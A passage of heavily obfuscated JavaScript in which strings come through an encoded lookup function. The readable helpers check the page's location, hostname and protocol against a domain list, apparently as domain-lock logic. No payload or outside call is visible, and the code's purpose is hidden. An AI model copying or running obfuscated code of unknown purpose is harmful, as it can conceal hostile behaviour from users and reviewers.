)')+a1(0xa0,'UIIk')+a1(0x770,'i&c&')+a1(0x616,'K%iZ')+a1(0x1e4f,'PSij')+a1(0x1ab2,'g5Lv')+a1(0x870,'y^pT')+a1(0x3f1,'UIIk')+a1(0xabe,'m6&P')+a1(0xaa3,'CJ8J')+a1(0x5a2,'(zgn')+a1(0x1a2b,'VU]D')+a1(0x128a,')^ME')+a1(0x1058,'fx0B')+a1(0x13d6,'m6&P')+a1(0xd92,'Rk!h')+a1(0x1430,'Kquw')+a1(0x63e,'wCyw')+a1(0x139d,'#D5)')+a1(0x510,'y^pT')+a1(0x376,'fx0B')+a1(0x112d,'m6&P')+a1(0x1311,'e86Q')+a1(0x16b2,'FfY6')+a1(0x16b3,'y^pT')+a1(0x959,']Nq0')+a1(0xe82,'5Sn@')+a1(0x102f,'CJ8J')+a1(0x921,'LRv1')+a1(0x645,'e$b^')+a1(0x7f8,'e$b^')+a1(0x12a8,'K%iZ')+a1(0x214,'O#X)')+a1(0x1849,'6huH')+a1(0x1608,'5Sn@')+a1(0x4fe,']Nq0')+a1(0x1964,'pqKy')+a1(0x1720,'fPQg')+a1(0x1342,'pqKy')+a1(0x440,'m6&P')+a1(0x5bf,'f5]M')+a1(0x6a2,'Rk!h')+a1(0xf42,'pqKy')+a1(0xbe8,'PnoB')+a1(0x12bf,'CJ8J')+a1(0x1495,'LRv1')+a1(0x3d1,'AvZe')+a1(0x1459,'GK&%')+a1(0xd5a,'6huH')+a1(0x180b,'pqKy')+a1(0x171a,'n!wb')+a1(0x14a7,'^zD%')+a1(0xa21,'Ed73')+a1(0x23b,'fx0B')+a1(0x1aa1,'AxGT')+a1(0x11eb,'Kquw')+a1(0xc61,'K%iZ')+a1(0x1125,'@i6r')+a1(0x1de6,'Rk!h')+a1(0x1cb9,'m6&P')+a1(0x1040,'[jLz')+a1(0x11a9,'UkTB')+a1(0x463,']Nq0')+a1(0x99,'LRv1')+a1(0x7d1,'Djg]')+a1(0xbbc,'1%@g')+a1(0x15b2,'VU]D')+a1(0x3d7,'i&c&')+a1(0x1533,'g5Lv')+a1(0x6ec,'5Sn@')+a1(0x5f3,'fPQg')+a1(0x15a5,'[jLz')+a1(0x973,'f5]M')+a1(0x14b,'f5]M')+a1(0x485,')^ME')+a1(0x1797,'Djg]')+a1(0x8da,'PSij')+a1(0xcb7,'ecag')+a1(0x1912,'O#X)')+a1(0x7e6,'#D5)')+a1(0x1d15,'SRE9')+a1(0x2e0,'LRv1')+a1(0x107e,'()Xt')+a1(0xd22,'UkTB')+a1(0xdcc,'ca$5')+a1(0x193b,')^ME')+a1(0x341,'AxGT')+a1(0x20d,'AvZe')+a1(0x683,'^zD%')+a1(0xd6a,'1%@g')+a1(0x1285,'PSij')+a1(0x859,'Rk!h')+a1(0x1d03,'RG@%')+a1(0x15db,'i&c&')+a1(0x17af,')^ME')+a1(0x1812,'KXyc')+a1(0x3fd,'e$b^')+a1(0x1df3,'@i6r')+a1(0x8f4,'i&c&')+a1(0xbe0,')^ME')+a1(0xe47,'wCyw')+a1(0x13b8,'AvZe')+a1(0x32a,'LRv1')+a1(0x1db1,'Kquw')+a1(0x1a66,'$slV')+a1(0x4f6,'qtu9')+a1(0xfc8,'e$b^')+a1(0xba7,'Vh]s')+a1(0xaa4,'Ed73')+a1(0x2e3,'GK&%')+a1(0x7ef,'Vh]s')+a1(0x1e4b,'KXyc')+a1(0x1c9a,'VU]D')+a1(0x103f,'&XsR'))+(a1(0x120,'&XsR')+a1(0x817,'UIIk')+a1(0x18ec,']Nq0')+a1(0x746,'e$b^')+a1(0x19d,'O#X)')+a1(0x120d,'5Sn@')+a1(0x5d3,'ca$5')+a1(0x63a,'CJ8J')+a1(0x1b42,'pqKy')+a1(0x133f,'SRE9')+a1(0x1a86,'i&c&')+a1(0xea5,'^zD%')+a1(0x19f9,'fx0B')+a1(0x198c,'Djg]')+a1(0x6da,'KXyc')+a1(0x566,'Kquw')+a1(0x1aef,'@i6r')+a1(0x2ce,'KXyc')+a1(0x81f,'qtu9')+a1(0x1bbd,'PnoB')+a1(0x1999,'RG@%')+a1(0x1441,'O#X)')+a1(0x1251,'e$b^')+a1(0xd93,'e86Q')+a1(0x5a1,'()Xt')+a1(0xb0a,'AxGT')+a1(0x16f8,'(zgn')+a1(0x142d,'()Xt')+a1(0x1875,'e86Q')+a1(0xe3d,')^ME')+a1(0x15c2,'wCyw')+a1(0x1ae3,'n!wb')+a1(0x9e1,'fx0B')+a1(0x11a4,'6huH')+a1(0x1cc7,'iSvc')+a1(0x314,'VU]D')+a1(0x12e9,'g5Lv')+a1(0x10c3,'GK&%')+a1(0x1965,'g5Lv')+a1(0x546,'e86Q')+a1(0x90a,'pqKy')+a1(0x629,'O#X)')+a1(0x928,'(zgn')+a1(0x1a2c,'(zgn')+a1(0x101f,'f5]M')+a1(0xa7d,'^zD%')+a1(0xc8c,'[jLz')+a1(0x1ac4,'5Sn@')+a1(0xa68,'KXyc')+a1(0x1b5e,'AvZe')+a1(0x164c,'6huH')+a1(0x84e,'e$b^')+a1(0x1157,'[jLz')+a1(0x4c1,'PnoB')+a1(0x1047,']Nq0')+a1(0x1c8f,'CJ8J')+a1(0x1117,'g5Lv')+a1(0x1792,'LRv1')+a1(0x684,'CJ8J')+a1(0x1709,'[jLz')+a1(0xb3c,'e86Q')+a1(0x1712,'pqKy')+a1(0x1ac6,'m6&P')+a1(0x237,'#D5)')+a1(0x1e1d,'n!wb')+a1(0xb2,'O#X)')+a1(0x778,']Nq0')+a1(0xce3,'Djg]')+a1(0x12d6,'Ed73')+a1(0x1da4,'&XsR')+a1(0x1abb,'Ed73')+a1(0x1480,'ca$5')+a1(0x1688,')^ME')+a1(0x7de,'PnoB')+a1(0xb4,'wCyw')+a1(0x528,'Djg]')+a1(0xcff,'Rk!h')+a1(0x1859,'Djg]')+a1(0x1a51,'5Sn@')+a1(0x15df,'^zD%')+a1(0x105b,'m6&P')+a1(0xcaa,')^ME')+a1(0x10c6,'fPQg')+a1(0x3ec,'Djg]')+a1(0x96d,'iSvc')+a1(0x130b,'i&c&')+a1(0x14e5,'fPQg')+a1(0xcf8,']Nq0')+a1(0x327,'CJ8J')+a1(0x2dd,'(zgn')+a1(0xa01,'^zD%')+a1(0x1683,'UIIk')+a1(0x693,'f5]M')+a1(0x11b3,'6huH')+a1(0x1d10,'KXyc')+a1(0x1179,'wCyw')+a1(0x1cef,')^ME')+a1(0x16d0,'Rk!h')+a1(0x576,'RG@%')+a1(0xf85,'@i6r')+a1(0x11b9,'&XsR')+a1(0x981,'AvZe')+a1(0x950,'Vh]s')+a1(0xc1d,'i&c&')+a1(0xe36,'K%iZ')+a1(0x5e1,'e$b^')+a1(0x7e9,'m6&P')+a1(0x1cf3,'[jLz')+a1(0xfa4,'e$b^')+a1(0x1405,'AxGT')+a1(0x156d,'FfY6')+a1(0x1d05,'AvZe')+a1(0x1d5,'5Sn@')+a1(0xf6a,'e86Q')+a1(0x467,'Rk!h')+a1(0x1566,'f5]M')+a1(0xf0f,'K%iZ')+a1(0x54a,'SRE9')+a1(0x16fe,'GK&%')+a1(0x137a,'ecag')+a1(0xd12,'Rk!h')+a1(0xee1,'ca$5')+a1(0x954,'qtu9')+a1(0x2c5,'KXyc')+a1(0x1b60,'$slV')+a1(0x1098,'^zD%')+a1(0x1cd5,'Ed73')+a1(0xc91,'qtu9')+a1(0x1551,'$slV')+a1(0x1c57,'^zD%')+a1(0x513,'f5]M')+a1(0x1120,'e86Q')+a1(0xe2,'O#X)')+a1(0xe74,'n!wb')+a1(0xe5f,'$slV')+a1(0x1066,'KXyc')+a1(0x974,'e$b^')+a1(0x1a2a,'SRE9')+a1(0x1b29,'g5Lv')+a1(0x63d,'n!wb')+a1(0x16ac,'y^pT')+a1(0x1880,'AxGT')+a1(0x73d,'e$b^')+a1(0x1caf,'PSij')+a1(0x1730,']Nq0')+a1(0xdff,'ca$5')+a1(0x15be,'Vh]s')+a1(0x3ee,'n!wb')+a1(0x1d50,'SRE9')+a1(0x294,'e86Q')+a1(0x6a1,'Djg]')+a1(0x2c3,'iSvc')+a1(0x54c,'Rk!h')+a1(0xa0f,'fx0B')+a1(0x17eb,'y^pT')+a1(0x549,'n!wb')+a1(0x408,'AvZe')+a1(0x1e34,'pqKy')+a1(0x1831,']Nq0')+a1(0x17cd,'AvZe')+a1(0x18e6,'VU]D')+a1(0xb95,'pqKy')+a1(0x62b,'Kquw')+a1(0x1856,'VU]D')+a1(0x12db,'iSvc')+a1(0x409,'(zgn')+a1(0xdee,'KXyc')+a1(0xff2,'e86Q')+a1(0x1bfd,')^ME')+a1(0x6f7,'(zgn')+a1(0x4b6,'SRE9')+a1(0x1981,'[jLz')+a1(0x1acd,'wCyw')+a1(0xe81,'#D5)')+a1(0x1ac0,'6huH')+a1(0x1c6f,'wCyw')+a1(0x10a,'n!wb')+a1(0xc15,']Nq0')+a1(0xa53,'UIIk')+a1(0xad2,'KXyc')+a1(0x1a6f,'K%iZ')+a1(0xb63,'$slV')+a1(0x1e50,'VU]D')+a1(0x153,'f5]M')+a1(0xda,'Kquw')+a1(0xa99,'5Sn@')+a1(0x1476,'Rk!h')+a1(0xf86,'VU]D')+a1(0x74b,']Nq0')+a1(0x11ca,'Rk!h')+a1(0x833,'&XsR')+a1(0x183d,'qtu9')+a1(0x1dae,'ca$5')+a1(0x5b2,'1%@g')+a1(0x955,'RG@%')+a1(0x4cb,'wCyw')+a1(0x10c,'#D5)')+a1(0x1d8c,'O#X)')+a1(0x1710,'VU]D')+a1(0xe9f,'n!wb'))+(a1(0x415,'(zgn')+a1(0xa98,'K%iZ')+a1(0x331,'(zgn')+a1(0x110,'(zgn')+a1(0xeac,'e$b^')+a1(0xf4e,')^ME')+a1(0xa9e,'@i6r')+a1(0xbff,'1%@g')+a1(0xedd,'5Sn@')+a1(0xa41,'^zD%')+a1(0x844,'m6&P')+a1(0x14a1,'6huH')+a1(0x1fd,'Vh]s')+a1(0x115b,'()Xt')+a1(0xc71,'()Xt')+a1(0x18c6,'(zgn')+a1(0xfd7,'e$b^')+a1(0x650,'m6&P')+a1(0x1786,'Djg]')+a1(0x1a29,'Djg]')+a1(0x10ac,'m6&P')+a1(0xc3b,'6huH')+a1(0x14d6,'m6&P')+a1(0x1444,'$slV')+a1(0xc89,'VU]D')+a1(0x889,'PnoB')+a1(0xe33,'qtu9')+a1(0x1d8d,'wCyw')+a1(0x13cd,'ecag')+a1(0x4b5,'O#X)')+a1(0xaad,'^zD%')+a1(0x13c2,'i&c&')+a1(0xba5,'fx0B')+a1(0x1b4d,'Kquw')+a1(0x774,'Vh]s')+a1(0x11f7,'Djg]')+a1(0x1577,'LRv1')+a1(0x12e6,']Nq0')+a1(0x124c,')^ME')+a1(0xaee,'Djg]')+a1(0x110c,'UIIk')+a1(0x1693,'(zgn')+a1(0x190,'O#X)')+a1(0x8c1,'Vh]s')+a1(0x1763,'(zgn')+a1(0x250,'Djg]')+a1(0x5e5,'fPQg')+a1(0x17ab,'pqKy')+a1(0x179a,'ecag')+a1(0x1674,'Vh]s')+a1(0xdc7,'Kquw')+a1(0x570,'PSij')+a1(0x4d1,'qtu9')+a1(0x1d88,'()Xt')+a1(0xead,'iSvc')+a1(0xe7,'1%@g')+a1(0xe8c,'ecag')+a1(0xa6,'g5Lv')+a1(0xff5,'qtu9')+a1(0xbde,'AvZe')+a1(0xf9c,'^zD%')+a1(0xc9e,'#D5)')+a1(0x1137,'m6&P')+a1(0x1a45,'UkTB')+a1(0x16f7,'y^pT')+a1(0x1aac,'VU]D')+a1(0x1b43,'fPQg')+a1(0x14b8,'LRv1')+a1(0xeca,'Rk!h')+a1(0x72a,'fx0B')+a1(0x1a65,'m6&P')+a1(0x39a,'f5]M')+a1(0x1807,'(zgn')+a1(0xab2,'@i6r')+a1(0x621,'[jLz')+a1(0xe1a,'fPQg')+a1(0xc2e,'1%@g')+a1(0x64a,')^ME')+a1(0x1247,'e86Q')+a1(0x1842,'m6&P')+a1(0x11ae,'Rk!h')+a1(0xfc0,'KXyc')+a1(0xf71,'Djg]')+a1(0xc2b,'RG@%')+a1(0x1820,'m6&P')+a1(0x1dbd,'AvZe')+a1(0x1ca,'KXyc')+a1(0x17d0,'#D5)')+a1(0xd07,'K%iZ')+a1(0x1ee,'UkTB')+a1(0x1a96,'^zD%')+a1(0xa04,'Vh]s')+a1(0x599,'Kquw')+a1(0x1ca3,'i&c&')+a1(0xc4f,'f5]M')+a1(0x1bc7,'$slV')+a1(0x2b9,'pqKy')+a1(0x150d,'VU]D')+a1(0xbdc,'SRE9')+a1(0x219,'wCyw')+a1(0x187f,'@i6r')+a1(0x1417,'VU]D')+a1(0xddc,'fx0B')+a1(0x1b47,'iSvc')+a1(0x133c,'f5]M')+a1(0xae7,'LRv1')+a1(0x1a61,')^ME')+a1(0x163d,'i&c&')+a1(0x7d8,'^zD%')+a1(0xb01,'wCyw')+a1(0x14a0,'Ed73')+a1(0xc31,'pqKy')+a1(0x1980,'pqKy')+a1(0x52c,'SRE9')+a1(0x1d18,'wCyw')+a1(0x1017,'e86Q')+a1(0x2fc,'n!wb')+a1(0xd7f,'PnoB')+a1(0xfef,'y^pT')+a1(0xd68,'iSvc')+a1(0x1461,'Djg]')+a1(0x20c,'LRv1')+a1(0x842,'Djg]')+a1(0x149f,'Djg]')+a1(0x113d,'@i6r')+a1(0x1b5a,'RG@%')+a1(0x80b,'RG@%')+a1(0xe43,'Kquw')+a1(0x19be,'()Xt')+a1(0x3b2,'fx0B')+a1(0x719,'qtu9')+a1(0x1ba3,'AvZe')+a1(0x3fa,'AxGT')+a1(0x34d,'n!wb')+a1(0xd89,'Ed73')+a1(0x3b8,']Nq0')+a1(0x33c,'y^pT')+a1(0xa6d,'wCyw')+a1(0x186b,'[jLz')+a1(0x16b5,'RG@%')+a1(0x1123,'&XsR')+a1(0xf22,'@i6r')+a1(0x9cb,'Rk!h')+a1(0x1b76,'UIIk')+a1(0xd6f,'#D5)')+a1(0x14c9,'Rk!h')+a1(0x18c3,'PnoB')+a1(0x9d1,'fPQg')+a1(0x1c65,'VU]D')+a1(0xbd6,'fPQg')+a1(0x13c0,'PnoB')+a1(0x6b5,'$slV')+a1(0x4ed,'g5Lv')+a1(0x297,'i&c&')+a1(0xb62,'#D5)')+a1(0x563,'[jLz')+a1(0x111a,'m6&P')+a1(0x154d,'^zD%')+a1(0x116e,'SRE9')+a1(0x800,'6huH')+a1(0x5fc,'$slV')+a1(0x2bf,'^zD%')+a1(0x1d89,'m6&P')+a1(0xe7d,'RG@%')+a1(0xbeb,'e$b^')+a1(0x1a53,'5Sn@')+a1(0x13bc,'(zgn')+a1(0x176b,'KXyc')+a1(0x1c06,'5Sn@')+a1(0x13ff,'Rk!h')+a1(0x4b8,'Kquw')+a1(0x1dfe,'1%@g')+a1(0x1d4d,'UkTB')+a1(0xf49,'ecag')+a1(0x1051,'(zgn')+a1(0x18d0,'e86Q')+a1(0x1abe,'pqKy')+a1(0x167f,'KXyc')+a1(0x100f,'(zgn')+a1(0x525,'PnoB')+a1(0x18d1,'()Xt')+a1(0x349,'&XsR')+a1(0x1231,'m6&P')+a1(0xb38,'5Sn@')+a1(0xd99,'5Sn@')+a1(0xcbc,'O#X)')+a1(0x12a3,'FfY6')+a1(0x8d0,'[jLz')+a1(0x119d,'PSij')+a1(0x48d,'ca$5')+a1(0x16ea,']Nq0')+a1(0x191d,'$slV')+a1(0x880,'fPQg')+a1(0xcab,'y^pT')+a1(0x97c,'PnoB')+a1(0x1336,'@i6r')+a1(0x292,'(zgn')+a1(0xe8d,'$slV')+a1(0xc98,')^ME')+a1(0x1589,'K%iZ'))+(a1(0x2fd,'@i6r')+a1(0xb7b,'PSij')+a1(0x1d8e,')^ME')+a1(0x11da,'Rk!h')+a1(0x1b9a,'n!wb')+a1(0x1991,'wCyw')+a1(0xf59,'g5Lv')+a1(0x127d,'(zgn')+a1(0xad9,'y^pT')+a1(0x72e,'Djg]')+a1(0x1958,'O#X)')+a1(0x1b5b,'AxGT')+a1(0x1e4e,'UkTB')+a1(0x4f2,'@i6r')+a1(0x970,'LRv1')+a1(0x265,'SRE9')+a1(0x5fa,'Rk!h')+a1(0x17ca,'^zD%')+a1(0x1111,'PSij')+a1(0x18cb,'Djg]')+a1(0x1358,'Djg]')+a1(0x1707,'1%@g')+a1(0x1266,'K%iZ')+a1(0x82d,'ecag')+a1(0xe1d,'qtu9')+a1(0x1722,'e$b^')+a1(0x12fb,'wCyw')+a1(0x16c7,'fPQg')+a1(0x1ce5,'m6&P')+a1(0x1e30,'#D5)')+a1(0xaf1,'ecag')+a1(0x5a3,'pqKy')+a1(0xb6b,'(zgn')+a1(0x1283,'fPQg')+a1(0x1586,'SRE9')+a1(0xb6c,'RG@%')+a1(0x875,'#D5)')+a1(0xfe5,'$slV')+a1(0x852,'g5Lv')+a1(0x46b,'RG@%')+a1(0xc88,'Djg]')+a1(0x710,'e$b^')+a1(0x1e38,'fx0B')+a1(0x178f,'#D5)')+a1(0x685,'e86Q')+a1(0x102a,'ca$5')+a1(0x14e8,'#D5)')+a1(0x11bd,'UkTB')+a1(0x680,'FfY6')+a1(0x4bd,'6huH')+a1(0xe64,'O#X)')+a1(0xd9,'qtu9')+a1(0x203,'VU]D')+a1(0x1a06,'UkTB')+a1(0x1d0c,'m6&P')+a1(0x1670,'Vh]s')+a1(0x6ac,'e86Q')+a1(0x1735,'n!wb')+a1(0x199e,'f5]M')+a1(0xab5,'AvZe')+a1(0x754,'@i6r')+a1(0x162c,'$slV')+a1(0x1189,'LRv1')+a1(0x126e,'[jLz')+a1(0x1903,'5Sn@')+a1(0x1727,'iSvc')+a1(0x14ce,'Vh]s')+a1(0x1393,'n!wb')+a1(0x4cc,'ca$5')+a1(0xb06,'UkTB')+a1(0xf33,'Vh]s')+a1(0x70c,'PnoB')+a1(0x1861,'$slV')+a1(0x1c17,']Nq0')+a1(0x1c74,'UkTB')+a1(0x11ea,'e$b^')+a1(0xd57,'Vh]s')+a1(0xad4,'O#X)')+a1(0x5f2,'i&c&')+a1(0x522,'UIIk')+a1(0x16de,'PnoB')+a1(0x1e29,'PSij')+a1(0x3a6,'Vh]s')+a1(0x8ec,'PnoB')+a1(0x1107,'[jLz')+a1(0x30b,'n!wb')+a1(0x6e3,'RG@%')+a1(0x711,'iSvc')+a1(0x901,'ca$5')+a1(0x1457,'LRv1')+a1(0x13d7,'n!wb')+a1(0xab7,'AvZe')+a1(0x1a0a,'n!wb')+a1(0x1bf0,'y^pT')+a1(0xbf1,'&XsR')+a1(0x11b2,'VU]D')+a1(0xf9b,'LRv1')+a1(0x1514,'fx0B')+a1(0xe53,'PnoB')+a1(0x12e5,'#D5)')+a1(0x1563,'m6&P')+a1(0xf78,'GK&%')+a1(0x109f,'PSij')+a1(0xfb0,'fPQg')+a1(0xb0,'AvZe')+a1(0x83f,'i&c&')+a1(0x2bb,'UkTB')+a1(0x982,'CJ8J')+a1(0x278,'fPQg')+a1(0x1485,'i&c&')+a1(0x681,'AxGT')+a1(0xbc1,'1%@g')+a1(0x337,'iSvc')+a1(0x70a,'1%@g')+a1(0x1a93,'LRv1')+a1(0xb70,'Rk!h')+a1(0x50e,']Nq0')+a1(0x1970,'(zgn')+a1(0xd7d,'i&c&')+a1(0x1b0f,'KXyc')+a1(0xd61,'^zD%')+a1(0x14ab,'n!wb')+a1(0x160c,'qtu9')+a1(0x15e9,'fx0B')+a1(0x1801,'Djg]')+a1(0x1545,'FfY6')+a1(0x1b7,']Nq0')+a1(0x67f,'m6&P')+a1(0x16b6,'Kquw')+a1(0x1229,'[jLz')+a1(0x9ea,'Djg]')+a1(0xc5e,'fx0B')+a1(0x1240,'LRv1')+a1(0x12ab,'y^pT')+a1(0xb37,'Ed73')+a1(0xd8,'Ed73')+a1(0xb98,'$slV')+a1(0x15e5,'(zgn')+a1(0x92b,'6huH')+a1(0x97d,'&XsR')+a1(0x1615,'ecag')+a1(0x1bcb,'1%@g')+a1(0xb0f,'VU]D')+a1(0xafa,'fPQg')+a1(0x4d5,'UIIk')+a1(0x51b,'Djg]')+a1(0x1db7,'PSij')+a1(0x7b6,'[jLz')+a1(0x1c5d,'e$b^')),c[a1(0xa52,'KXyc')]=a1(0x4fd,'[jLz')+a1(0x14dd,'ca$5')+a1(0xb84,'Ed73')+a1(0x1230,'PSij')+a1(0x1baa,'LRv1')+a1(0x109e,'5Sn@')+a1(0x9f,'m6&P')+a1(0x1d83,'fPQg')+a1(0x1ad0,'AvZe')+a1(0xf1d,'Vh]s')+a1(0x1ea,'[jLz')+a1(0x1cde,'Kquw')+a1(0x1cfa,'()Xt')+a1(0x74d,'#D5)')+a1(0x105d,'y^pT')+'w',c[a1(0x912,'$slV')]=a1(0x1934,'AxGT')+a1(0x17b3,'Vh]s')+a1(0xa91,'UkTB')+a1(0x17f,'AxGT')+a1(0x3ba,'Vh]s')+a1(0x117e,'g5Lv')+a1(0xf74,'RG@%')+a1(0x10fd,'@i6r')+a1(0x124e,'LRv1')+a1(0x16a2,'PnoB')+a1(0x13da,'K%iZ')+']',c[a1(0x8c4,'AxGT')]=function(z,C){return z===C;},c[a1(0x1174,'e$b^')]=a1(0x1da5,'PSij')+a1(0xf9e,'LRv1')+a1(0xe80,'[jLz')+a1(0x1afe,'wCyw')+a1(0x1ad7,'5Sn@')+a1(0x16c2,'ca$5')+a1(0x17cc,'CJ8J')+a1(0x9d2,'1%@g')+a1(0xe2b,'ecag')+a1(0x53e,']Nq0')+a1(0x1b15,'FfY6')+a1(0x1004,'Ed73')+a1(0x1530,'$slV')+a1(0x136a,'fx0B')+a1(0xbad,'^zD%')+a1(0x9be,'i&c&')+a1(0x1080,'LRv1')+a1(0x5cb,'y^pT'),c[a1(0x489,'$slV')]=function(z,C){return z===C;},c[a1(0x199,'UkTB')]=function(z,C){return z-C;},c[a1(0x1979,'Vh]s')]=a1(0x127f,'@i6r')+a1(0xd46,'i&c&'),c[a1(0x1d28,'AxGT')]=function(x,y,z){return x(y,z);},c[a1(0x14ec,'UkTB')]=a1(0x201,'1%@g')+a1(0x4c3,'wCyw')+a1(0x192a,'@i6r')+a1(0xea7,'RG@%')+a1(0x1834,'wCyw'),c[a1(0x151b,'5Sn@')]=a1(0x8f3,'wCyw')+a1(0x1dd4,'wCyw'),c[a1(0x1e52,'qtu9')]=a1(0x1505,'fx0B')+'t',c[a1(0xe0d,'5Sn@')]=function(z,C){return z===C;},c[a1(0x1d0e,'LRv1')]=a1(0x155c,'ca$5')+a1(0x15a0,'PSij'),c[a1(0x1b26,'i&c&')]=function(x,y,z){return x(y,z);},c[a1(0x1747,'K%iZ')]=function(z,C){return z-C;},c[a1(0xf2,'5Sn@')]=function(x,y){return x(y);},c[a1(0xee6,'#D5)')]=function(x){return x();},c[a1(0x62e,'e86Q')]=function(x){return x();},c[a1(0x1b67,'^zD%')]=a1(0xf40,'SRE9')+'t',c[a1(0x6b2,'UIIk')]=a1(0x1ceb,'Djg]')+a1(0xfd,'$slV')+a1(0x1d93,'^zD%'),c[a1(0x9f6,'6huH')]=function(x,y,z,C,D,E,F,J,K,L,T){return x(y,z,C,D,E,F,J,K,L,T);},c[a1(0x4ce,'6huH')]=function(z,C){return z||C;},c[a1(0xfbe,'O#X)')]=a1(0xba,'()Xt')+a1(0xc77,'KXyc')+a1(0x16e4,'6huH')+a1(0x631,'Rk!h')+a1(0xd21,'FfY6')+a1(0x1b79,'fx0B')+a1(0x3db,'@i6r')+a1(0x540,'KXyc'),c[a1(0x163c,'&XsR')]=a1(0x1b34,'n!wb')+a1(0x922,'i&c&')+a1(0xa35,'Djg]')+a1(0x198e,'#D5)')+a1(0x1ace,'()Xt')+a1(0x1347,'LRv1'),c[a1(0x1529,'Ed73')]=function(x,y,z){return x(y,z);},c[a1(0xb66,'Kquw')]=function(x,y){return x(y);},c[a1(0x33a,'[jLz')]=function(z,C){return z+C;},c[a1(0xae5,'iSvc')]=a1(0x161e,'K%iZ');var d=c,f=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x8751384d;if(z){var D=z[a2(0xd6b,'Kquw')](y,arguments);return z=null,D;}}:function(){};return x=![],C;};}();function g(x,y){var a3=a1,z={};z[a3(0x1db9,'K%iZ')]=function(E,F){var a4=a3;return d[a4(0x161c,'n!wb')](E,F);},z[a3(0x94b,'f5]M')]=function(E,F){var a5=a3;return d[a5(0xba4,'@i6r')](E,F);};var C=z;for(var D in x)if(d[a3(0xaf4,'^zD%')](D[a3(0x1dca,'[jLz')+'h'],y)&&function(E,F){var a6=a3;for(var J=0x2;C[a6(0xa51,'SRE9')](J,F[a6(0x45d,'e86Q')+'h']);J++)if(C[a6(0x119e,'KXyc')](E[a6(0x285,'(zgn')+a6(0x196c,'ca$5')](F[J][0x0]),F[J][0x1]))return;return 0x1;}(D,arguments))return x[D];}function h(x,y){var a7=a1;return d[a7(0xbbe,'Kquw')](x,Math[a7(0x1d42,']Nq0')](d[a7(0x83a,'SRE9')](Math[a7(0x73a,'Rk!h')+'m'](),d[a7(0x1376,'VU]D')](d[a7(0x1126,'CJ8J')](y,0x1),x))));}function i(x,y){var a8=a1;for(var z=0x0;d[a8(0x7ec,'&XsR')](z,y[a8(0x8e7,'y^pT')+'h']);z++){var C=y[z],D=d[a8(0x15e0,'fx0B')](0x0,C[a8(0x9ab,'qtu9')+'Of']('.'))?d[a8(0x103b,'O#X)')]('.',x):x,E=d[a8(0xfbf,'Ed73')](D[a8(0x1b24,'$slV')+'h'],C[a8(0x11c8,'i&c&')+'h']),F=D[a8(0x119b,'UkTB')+'Of'](C,E),E=d[a8(0x3c4,'y^pT')](-0x1,F)&&d[a8(0x18c7,'SRE9')](F,E);if(E&&(d[a8(0x92a,'e$b^')](D[a8(0x2a5,'1%@g')+'h'],C[a8(0x9f8,'(zgn')+'h'])||d[a8(0x12ff,'g5Lv')](0x0,C[a8(0x1809,'Djg]')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,x,y;return d[a9(0x1377,'SRE9')](g,d[a9(0x1783,'$slV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,x=d[aa(0x651,'UIIk')](l,d[aa(0x2e6,'^zD%')](j));if(x){var x=d[aa(0x481,'wCyw')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[aa(0x1800,'i&c&')](0x46,x[aa(0x1233,'g5Lv')+aa(0x3e4,'qtu9')](0x0))&&d[aa(0x1610,'UkTB')](0x66,x[aa(0x419,'RG@%')+aa(0xcae,'UIIk')](0x0))||d[aa(0xca2,'RG@%')](0x49,x[aa(0xdc1,'K%iZ')+aa(0x1778,'1%@g')](0x1))&&d[aa(0x1598,'pqKy')](0x69,x[aa(0x14ad,'#D5)')+aa(0xe24,'AvZe')](0x1))||d[aa(0x1afb,')^ME')](0x4c,x[aa(0x66c,'1%@g')+aa(0x1890,'g5Lv')](0x2))&&d[aa(0x13d0,'6huH')](0x6c,x[aa(0x1718,'()Xt')+aa(0x282,'fPQg')](0x2))||d[aa(0x198a,'Djg]')](0x45,x[aa(0xdc1,'K%iZ')+aa(0x1778,'1%@g')](0x3))&&d[aa(0xfcf,'e86Q')](0x65,x[aa(0xd4b,'fPQg')+aa(0x196a,'5Sn@')](0x3))||d[aa(0x975,']Nq0')](0x3a,x[aa(0x1539,'6huH')+aa(0x3e4,'qtu9')](0x4))):void 0x0;}}function l(x){var ab=a1;return d[ab(0xc45,'wCyw')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,x=d[ac(0xbb0,'e86Q')](j);if(x){var y=d[ac(0xa6c,'pqKy')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[ac(0x41e,'FfY6')](y,'~')?d[ac(0x1237,'6huH')](l,x):z)&&d[ac(0x519,'KXyc')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0xfed,'^zD%')](y,z);}}function n(){var ad=a1,x=d[ad(0x1071,'1%@g')],y=new RegExp(d[ad(0x136d,'e86Q')],'g');return x[ad(0xd53,'fPQg')+'ce'](y,'')[ad(0x1296,'Vh]s')](';');}function o(){var ae=a1,x=d[ae(0xc6a,'$slV')],y=new RegExp(d[ae(0x4e7,'@i6r')],'g');return x[ae(0x12af,'ecag')+'ce'](y,'')[ae(0x5cc,'GK&%')](';');}function p(x){var af=a1;return d[af(0x1b56,'n!wb')](-0x1,x[af(0x228,'g5Lv')+'Of'](String[af(0x199b,'f5]M')+af(0x939,'$slV')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0xdfa,')^ME')](x)||new RegExp(d[af(0x15a8,']Nq0')],'g')[af(0x1195,'Kquw')](x));var y;}function q(x,y){var ag=a1,z=x[ag(0x19a7,'Vh]s')+'h'];return d[ag(0x1001,'wCyw')](x[ag(0x1100,'&XsR')+ag(0xdf,'g5Lv')](d[ag(0x1a9b,'UIIk')](z,y[ag(0x13db,'UkTB')+'h']),z),y);}function r(){var ah=a1,x=d[ah(0x1ccf,']Nq0')][ah(0x15ba,'$slV')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ah(0x19f3,'O#X)')](f,this,function(){var ai=ah,K={};K[ai(0x180d,'SRE9')]=D[ai(0x432,'()Xt')];var L=K,T=D[ai(0x1021,'K%iZ')](typeof window,D[ai(0xf9f,'#D5)')])?window:D[ai(0x170b,'Kquw')](typeof 